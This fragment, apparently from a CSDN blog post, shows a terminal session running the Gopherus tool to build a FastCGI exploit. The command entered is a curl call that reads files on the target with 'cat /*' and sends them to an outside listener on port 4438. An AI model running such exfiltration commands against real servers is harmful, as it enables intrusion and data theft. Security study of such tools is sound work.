 cyxin@cyxin-virtual-machine:~/Gopherus-master$ python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one: index.php
Terminal command to run: curl http:// :4438?a=`cat /*`
CSDN @Yu